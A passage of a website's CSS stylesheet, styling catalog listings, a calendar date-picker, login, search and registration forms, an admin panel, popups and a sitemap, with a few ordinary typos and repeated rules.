  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-align:right;
  margin:0px 5px 0px 5px;
  padding:0px;
  background:none;
}



.event .catalog .catalog_object
{
  margin:10px 0px 10px 0px;

  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
}

.event .catalog .catalog_object .img
{
  width:120px;
  text-align:center;
}

.event .catalog .catalog_object .title a
{
  color:#79713c;

  font-size: 14px;
  font-family:Verdana;
  font-weight:bolder;
  text-decoration:none;
}

.event .catalog .catalog_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-decoration:none;
}

.event .catalog .catalog_object td.texttd div.palce
{
 color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:normal;
  text-decoration:none;
  padding:10px 0px 0px 30px;
}

.previewright
{
  background:none;
  text-align:left;
  padding:0px;
  margin:0px;
}

.previewright .preview_object
{
  padding:10px 0px 5px 10px;
  background:url(/images/bg_img_212.gif) left bottom no-repeat;
  text-align:right;
}

.previewright .preview_object .title
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:left;
  font-weight:normal;
  margin:5px 0px 5px 0px;

  text-decoration:none;
}

.previewright .preview_object .title a
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:left;
  font-weight:normal;
  padding:0px;
  margin:0px;

  text-decoration:none;
}

.previewright .preview_object .img 
{
  text-align:left;
  margin:0px 0px 0px 0px;
  padding:0px;
}

.previewright .preview_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-align:left;
  margin:0px 0px 0px 0px;
  padding:0px;
  background:none;
}


.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  clear:both;

  margin:5px 0px 5px 0px;
  padding:2px 0px 2px 0px;
}

.title h1
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:5px 0px 5px 0px;
  padding:2px 0px 2px 0px;
}


.small
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.small h1
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.bibliography
{

}

.bibliography .catalog
{
  margin:0px 30px;
  padding:0px;
}

.bibliography .catalog .catalog_object
{
  margin:5px 0px;
  padding:0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}


.bibliography .preview
{
  margin:0px 0px;
  padding:0px;
}

.bibliography .preview .preview_object
{
  margin:5px 0px;
  padding:0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.global_menu
{
  padding:0px;
  margin:0px 0px 0px 0px;
}

.global_menu img
{
  border-width:0px;
  cursor:pointer;
}

.global_menu .home
{
  float:left;
  margin-left:30px;
}

.global_menu .mail
{
  float:left;
  margin-left:30px;
}

.global_menu .site_map
{
  float:left;
  margin-left:30px;
}

.text
{
  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  clear:both;
  
  margin:0px 10px 0px 10px;
}

.text .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:10px 0px 10px 15px;
}

.text .text
{
  margin:0px 0px 20px 0px;
}

.text p
{
  margin:3px 0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  line-height:15px;

  text-align:justify;
  text-indent:15px;
}


.text p strong,b
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.text p a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  line-height:20px;

  text-align:left;
  text-decoration:none;
}

.text p a:hover
{
  color: #7A93DA;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;
  text-decoration:none;
}

.text p a img
{
  border:1px #000780 solid;
}

.text p img
{
  border:1px #000780 solid;
  margin:0px 5px;
}

.text img.left
{
  border:1px #000780 solid;
  margin-right:5px;
  margin-left:0px;
}

.text img.right
{
  border:1px #000780 solid;
  margin-left:5px;
  margin-right:0px;
}

.text a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  line-height:20px;

  text-align:left;
  text-decoration:none;
}


.footertext p
{
  margin:3px 0px;

  color: #000780;

  font-size:11px;
  font-weight:normal;
  font-family:Verdana;

  line-height:15px;

  text-align:center;
  text-indent:15px;
}

.ver_line
{
  width:100%;
  margin:10px auto;
}

.ver_line .line
{
  height:350px;

  text-align:center;
  vertical-align:top;
}

.ver_line .line img
{
  border:1px #222222 solid;
}


.ver_line .center
{
  text-align:center;
  vertical-align:middle;
}

.ver_line .center img
{
  border:1px #222222 solid;
}

.ver_line .catalog_object
{
  width:200px;
  height:250px;
  float:left;
  margin:5px 0px 5px 10px;
  padding:0px 0px 0px 0px;
}

.ver_line .catalog_object .img
{
  width:185px;
  padding:5px;
}

.ver_line a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}




.style1
{
  width: 400px;
  margin:0px auto;
}

.style1 .digphoto
{
  margin:0px;
}

.style1 .digphoto #big
{
  border:1px #222222 solid;
}

.style1 .line
{
  margin:0px auto;
}

.style1 .line img
{
  margin:3px;
  border:1px #222222 solid;
}




.cascade_185
{
  width:100%;
  height:auto;
}

.cascade_185 div.photo
{
  width:185px;
  height:285px;
  padding:0px 5px 0px 5px;
  vertical-align:middle;
  float:left;
}

.cascade_185 div.photo .big
{
  width:185px;
  border:1px #222222 solid;
}




.cascade_250
{
  width:100%;
  height:auto;
}

.cascade_250 div.photo
{
  width:250px;
  height:220px;
  padding:0px 5px 0px 5px;
  float:left;
}

.cascade_250 div.photo img
{
  width:250px;
  border:1px #222222 solid;
}




.cascade_185
{
  width:100%;
  height:auto;
  text-align:center;
}

.cascade_185 div.photo
{
  width:185px;
  height:285px;
  padding:0px 5px 0px 5px;
  vertical-align:middle;
  float:left;
}

.cascade_185 div.photo img
{
  width:185px;
  border:1px #222222 solid;
}

.cascade_185 .catalog_object
{
  width:180px;
  height:250px;
  margin:5px 0px 5px 10px;
  padding:0px 0px 0px 0px;
}

.cascade_185 td
{
  text-align:center;
}

.cascade_185 a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}


.padding_10px
{
  height:10px;
}

.padding_20px
{
  height:20px;
}

.padding_30px
{
  height:30px;
}

.padding_40px
{
  height:40px;
}

.padding_50px
{
  height:50px;
}

.padding_60px
{
  height:60px;
}

.loginform
{
  text-align:center;

  padding:0px;
  margin:25px 0px 0px 0px;
}

.loginform a
{
  font-weight:normal; 
  color:#374A9D; 
}

.loginform a:hover
{
  font-weight:normal; 
  color:#374A9D; 
}

.loginform a.name
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif; 
}

.loginform a.name:hover
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline; 
}

.loginform a.reg
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif; 
}

.loginform a.reg:hover
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline; 
}

/* The main calendar widget.  DIV containing a table. */

.calendar {
  position: relative;
  display: none;
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #c8d4d0;
  font-family: tahoma,verdana,sans-serif;
  z-index:100000;
}

.calendar table {
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #c8d4d0;
  font-family: tahoma,verdana,sans-serif;
}

/* Header part -- contains navigation buttons and day names. */

.calendar .button { /* "<<", "<", ">", ">>" buttons have this class */
  text-align: center;
  padding: 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar .nav {
  background: transparent url(menuarrp.gif) no-repeat 100% 100%;
}

.calendar thead .title { /* This holds the current "month, year" */
  font-weight: bold;
  padding: 1px;
  border: 1px solid #000;
  background: #788480;
  color: #fff;
  text-align: center;
}

.calendar thead .headrow { /* Row <TR> containing navigation buttons */
}

.calendar thead .daynames { /* Row <TR> containing the day names */
}

.calendar thead .name { /* Cells <TD> containing the day names */
  border-bottom: 1px solid #000;
  padding: 2px;
  text-align: center;
  background: #e8f4f0;
}

.calendar thead .weekend { /* How a weekend day name shows in header */
  color: #f00;
}

.calendar thead .hilite { /* How do the buttons in header appear when hover */
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  padding: 0px;
  background-color: #d8e4e0;
}

.calendar thead .active { /* Active (pressed) buttons in header */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  background-color: #b8c4c0;
}

/* The body part -- contains all the days in month. */

.calendar tbody .day { /* Cells <TD> containing month days dates */
  width: 2em;
  text-align: right;
  padding: 2px 4px 2px 2px;
}
.calendar tbody .day.othermonth {
  font-size: 80%;
  color: #aaa;
}
.calendar tbody .day.othermonth.oweekend {
  color: #faa;
}

.calendar table .wn {
  padding: 2px 3px 2px 2px;
  border-right: 1px solid #000;
  background: #e8f4f0;
}

.calendar tbody .rowhilite td {
  background: #d8e4e0;
}

.calendar tbody .rowhilite td.wn {
  background: #c8d4d0;
}

.calendar tbody td.hilite { /* Hovered cells <TD> */
  padding: 1px 3px 1px 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar tbody td.active { /* Active (pressed) cells <TD> */
  padding: 2px 2px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar tbody td.selected { /* Cell showing selected date */
  font-weight: bold;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  padding: 2px 2px 0px 2px;
  background: #d8e4e0;
}

.calendar tbody td.weekend { /* Cells showing weekend days */
  color: #f00;
}

.calendar tbody td.today { /* Cell showing today date */
  font-weight: bold;
  color: #00f;
}

.calendar tbody .disabled { color: #999; }

.calendar tbody .emptycell { /* Empty cells (the best is to hide them) */
  visibility: hidden;
}

.calendar tbody .emptyrow { /* Empty row (some months need less than 6 rows) */
  display: none;
}

/* The footer part -- status bar and "Close" button */

.calendar tfoot .footrow { /* The <TR> in footer (only one right now) */
}

.calendar tfoot .ttip { /* Tooltip (status bar) cell <TD> */
  background: #e8f4f0;
  padding: 1px;
  border: 1px solid #000;
  background: #788480;
  color: #fff;
  text-align: center;
}

.calendar tfoot .hilite { /* Hover style for buttons in footer */
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  padding: 1px;
  background: #d8e4e0;
}

.calendar tfoot .active { /* Active (pressed) style for buttons in footer */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

/* Combo boxes (menus that display months/years for direct selection) */

.calendar .combo {
  position: absolute;
  display: none;
  width: 4em;
  top: 0px;
  left: 0px;
  cursor: default;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  background: #d8e4e0;
  font-size: 90%;
  padding: 1px;
  z-index: 100;
}

.calendar .combo .label,
.calendar .combo .label-IEfix {
  text-align: center;
  padding: 1px;
}

.calendar .combo .label-IEfix {
  width: 4em;
}

.calendar .combo .active {
  background: #c8d4d0;
  padding: 0px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar .combo .hilite {
  background: #048;
  color: #aef;
}

.calendar td.time {
  border-top: 1px solid #000;
  padding: 1px 0px;
  text-align: center;
  background-color: #e8f0f4;
}

.calendar td.time .hour,
.calendar td.time .minute,
.calendar td.time .ampm {
  padding: 0px 3px 0px 4px;
  border: 1px solid #889;
  font-weight: bold;
  background-color: #fff;
}

.calendar td.time .ampm {
  text-align: center;
}

.calendar td.time .colon {
  padding: 0px 2px 0px 3px;
  font-weight: bold;
}

.calendar td.time span.hilite {
  border-color: #000;
  background-color: #667;
  color: #fff;
}

.calendar td.time span.active {
  border-color: #f00;
  background-color: #000;
  color: #0f0;
}


.dublicate_menu
{
  margin:0px 10px 0px 10px;
  padding:0px 0px 10px 0px;
  text-align:center;
}

.dublicate_menu table
{
  width:auto;
  padding:0px 0px 0px 0px;
}

.dublicate_menu td
{
  text-align:center;
  padding-left:3px;
  color: #000780;
}

.dublicate_menu td a
{
  color: #000780;

  font-weight:normal;
  font-size: 11px;
  font-family:Verdana;

  text-decoration:none;
}

.dublicate_menu td a:hover
{
  color: #000780;

  font-weight:normal;
  font-size: 11px;
  font-family:Verdana;

  text-decoration:none;
}

.navline
{
  margin:0px 0px 0px 0px;
}

.navline font
{
  color: #000eaa;

  font:normal 11px Verdana;

  text-decoration:none;
}

.navline a
{
  color: #000eaa;

  font:normal 11px Verdana;

  text-decoration:none;
}

.navline a:hover
{
  color: #0819d7;

  font:normal 11px Verdana;
}

.navline img
{
  margin:3px 4px 0px 4px;
}

#messagebox
{
  position:absolute;
  visibility:hidden;

  width:200px;

  padding:2px;

  border-width:1px;
  border-style:solid;
  border-color:#000000;

  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:11px;
  font-family:tahoma;

  text-align:center;
}

.admpanel
{
  position:static;

  color: #000000;
  border: 1px #000000 solid;

  font: normal bolder 12px Arial;

  color: #000000;
  background-color: #96AAE2;

  margin: 1px 0px;
  text-align:left;
}

.admpanel .paneltitle
{
  color: #000000;
  font: bolder 12px Arial;

  cursor: default;
}

.admpanel .paneltext
{
  color: #000000;
  font: normal 12px Arial;

  cursor: default;
}

.admpanel table
{
  margin:1px;
}

.admpanel a
{
  color: #000000;
  font: bolder 12px Arial;

  pading: 0px;
  margin: 0px;

  text-decoration: none;
}

.admpanel td
{
  padding:0px;
  margin:0px;

  font:bolder 12px Arial;

  text-align:center;
}

.admpanel form
{
  margin:0px;
  padding:0px;
}

.admpanel img
{
  margin:1px;
  padding:0px;

  cursor:pointer;
}

.admpanel input
{
  font:bolder 12px;
  
  color:#000000;

  border:1px #000000 solid;

  height:15px;

  padding:0px;
  margin:1px;

  background-color:#96AAE2;
}

.admpanel .button
{
  font:bolder 12px;
  
  color:#000000;

  border:1px #000000 solid;

  height:17px;

  padding:0px;
  margin:0px;

  background: none;
}

.popup
{
  font:bolder 11px Arial;

  position:absolute;
  z-index:100000;

  visibility:hidden;

  margin:15px 0px; 0px 13px;

  padding:2px;

  text-align:left;

  background: #96AAE2;
}

.popup table
{
  margin:4px 7px 4px 7px;
}

.popup ul
{
  padding:0px;
  margin:0px;
  list-style-type:none;
}

.popup li
{
  font:bolder 11px Arial;

  text-decoration:none;

  color:#000000;

  list-style-type:none;

  padding:0px 0px 0px 10px;
  margin:0px;
}

.popup li a
{
  margin-left:2px;

  font:bolder 12px Arial;

  text-decoration:none;

  color:#000000;
}

.popup li a:hover
{
  margin-left:5px;

  font:bolder 12px Arial;

  text-decoration:none;

  color:#000000;
}

.popup li img
{
  margin:0px 3px 0px 0px;
}


form
{
  padding:0px;
  margin: 0px;
  width:100%;
  color: #374A9D;

  font: normal 12px Verdana;

  text-decoration:none;
}

form td
{
  text-align:left;
}

form .title
{
  color: #374A9D;

  font: bolder 13px Verdana;

  text-decoration:none;
}

form .text
{
  color: #374A9D;

  font: bolder 12px Verdana;

  text-decoration:none;
}

form input
{
  margin:0px;
  padding:0px;

  color: #374A9D;

  font:normal Verdana;
  font-size:13px;

  height:16px;

  border:1px solid #000780;
  background: #ffffff;
}

form select
{
  color: #374A9D;

  font: normal 12px Verdana;

  height:16px;

  border:1px solid #000780;
  background: #ffffff;
}

form input.file
{
  margin:0px;
  padding:0px;
  height:18px;
  width:100%;
  border:1px solid #000780;
  background: #ffffff;
}

form input.button
{
  padding:0px 10px 0px 10px;
  margin: 0px 0px 0px 0px;
  color: #374A9D;
  font: normal 11px Verdana;

  height:18px;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.input
{
  padding:0px;

  color: #374A9D;
  font: normal 11px Verdana;

  height:15px;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.halfinput
{
  padding:0px;

  color: #374A9D;
  font: normal 11px Verdana;

  height:15px;
  width:40px;
  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.check
{
  color: #374A9D;
  font: normal 11px Verdana;
  height:13px;
  width:13px;
  text-decoration:none;
  border:0px;
  background: #ffffff;
}

form input.radio
{
  color: #374A9D;
  font: normal 11px Verdana;
  height:13px;
  width:13px;
  text-decoration:none;
  margin: 0px 5px;
  border:0px;
  background: #ffffff;
}

form textarea
{
  font-family: Verdana;
  font-size:12px;

  border:1px solid #000780;
  background: #ffffff;
}


a.button
{
  padding:1px 15px 2px 15px;

  color: #374A9D;
  font: normal 11px Verdana;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

a.button1
{
  padding:1px 5px 2px 5px;

  color: #374A9D;
  font-family: Verdana;
  font-size: 11px;
  font-weight:bolder;

  height:16px;

  text-decoration:none;
}

.smallbutton
{
  padding:0px 0px 0px 0px;

  color: #374A9D;
  font: normal 8px Verdana;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

hr
{
  color:  #374A9D;
  border:1px solid #000780;
}

.sitemap
{
  padding:0px;
  margin:30px 0px 0px 0px;

  text-align:left;
  list-style:none;
}

.sitemap ul
{
  list-style-type:none;
  margin:0px 0px 20px 0px;
}

.sitemap ul li
{
  padding-bottom:5px;
  float:none;
  text-align:left;
}

.sitemap ul li a 
{
  padding:0px;
  margin:0px;

  color: #000eaa;

  font:bolder 14px Tahoma;
  line-height:21px;

  text-decoration:none;
}

.sitemap ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000eaa;

  font:bolder 14px Tahoma;
  line-height:21px;

  text-decoration:none;
}

.sitemap ul li ul
{
  padding:0px;
  margin:0px 0px 15px 20px;

  text-align:left;
  list-style:none;
}

.sitemap li ul li
{
  padding-bottom:0px;
}

.sitemap li ul li a 
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 12px Tahoma;
  line-height:20px;

  text-decoration:none;
}

.sitemap ul li ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 12px Tahoma;
  line-height:20px;

  text-decoration:none;
}



.sitemap ul li ul li ul
{
  padding:0px;
  margin:3px 0px 15px 20px;

  text-align:left;
  list-style:none;
}

.sitemap ul li ul li ul li
{
  padding-bottom:0px;
}

.sitemap ul li ul li ul li a 
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 11px Tahoma;
  line-height:18px;

  text-decoration:none;
}

.sitemap ul li ul li ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 11px Tahoma;
  line-height:18px;

  text-decoration:none;
}

.settings
{
  color: #000780;

  width:100%;

  margin:2px 0px 2px 0px;
  font:normal 12px Arial;
  line-height:18px;
  tetx-align:justify;
}

.settings a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:underline;
}

.settings .title
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.group
{
  border:1px #666666 dashed;
  padding:0px;
  margin:0px;
}

.activegroup
{
  border:1px #000000 solid;
  padding:0px 0px 0px 0px;
  margin:0px;
}

.page_panel
{
  left:210px;
  top:100px;
  width:700px;

  margin:0px;

  position:absolute;
}

.settings
{
  width:400px;
  margin:0px auto 0px auto;
  text-align:center;
}

.settings .group
{
  float:left;
  width:100%;

  margin:10px 0px 10px 0px;

  background:#FFFFFF;
  border:1px #000000 solid;
}


.system_menu
{
  width:140px;
  margin:0px 0px;
}

.system_menu ul
{
  margin:1px;
  padding:0px;

  list-style-type:none;
}

.system_menu ul li
{
  margin:0px;
  padding:0px;

  text-align:left;
}

.system_menu ul li a
{
  color: #000780;
  text-decoration:none;
  font-weight:normal;
  font-size: 11px;
  line-height:17px;
  font-family: Arial;
}

.system_menu ul li a:hover
{
  color: #000eaa;
  text-decoration:none;
  font-weight:bolder;
  font-size: 11px;
  font-family: Arial;
}

.toploginform
{
  width:189px;
  height:112px;
  text-align:center;
}

.toploginform a.name
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF; 
  text-align:center;
  padding:10px 0px 10px 10px;
}

.toploginform a.name:hover
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#c9d3f0; 
  text-align:center;
  padding:10px 0px 10px 10px;
}

.toploginform div
{
  width:189px;
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right; 
}

.toploginform input
{
  width:131px; 
  height:15px; 
  background-color:#FFFFFF; 
  border:none;
}

.toploginform input#top_login_button
{
  width:36px; 
  height:17px; 
  background:url(/images/button.gif) right top no-repeat; 
  border:none;
}

.toploginform .auth
{ 
  height:20px; 
  font-size:12px;  
  padding:16px 0px 0px 0px;
}

.toploginform .login
{
  height:15px; 
  font-size:10px; 
  padding:0px 0px 10px 0px;
}

.toploginform .pass
{ 
  height:15px;  
  font-size:10px; 
  padding:0px 0px 5px 0px;
}

.toploginform .butdiv
{
  height:17px; 
}

.registerform
{
  text-align:center;

  padding:0px;
  margin:25px 0px 0px 0px;
}

.registerform table
{
  width:400px;
  margin:20px 0px 0px 50px;
}

.searchform
{  
  padding:0px;
  margin:0px;
}

.searchform .divtext
{
  width:950px; 
  height:15px; 
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal; 
  font-size:11px; 
  color:#FFFFFF; 
  text-align:right; 
  padding:1px 9px 0px 0px; 
  float:left;
}

.searchform input
{
  width:185px; 
  height:15px; 
  border:1px solid #000780;
  border:none;
}

.searchform .divbut
{
  width:36px; 
  height:17px; 
  text-align:right; 
  float:left;
}

.searchform #top_search_but
{
  width:36px; 
  height:17px; 
  background:url(/images/ok.gif) right top no-repeat; 
  border:none;
}

#temailform
{
  position:absolute;
  visibility:hidden;

  width:350px;
  height:280px;

  padding:2px;
  margin:-140px 0px 0px -175px;

  border-width:1px;
  border-style:solid;
  border-color:#000000;

  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:12px;
  font-family:tahoma;
}

#temailform .title
{
  color:#000000;
  font-weight:bolder;
  font-size:12px;
  font-family:tahoma;
}

#temailform input
{
  width:200px;
  
  background-color:#026CFF;

  color:#000000;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid;
}

#temailform textarea
{
  width:200px;
  height:150px;
  
  background-color:#026CFF;

  color:#6b551d;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid;  
}

#temailform .button
{
  width:150px;
  
  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid; 

  padding:2px 10px 2px 10px;

  cursor:pointer;
}

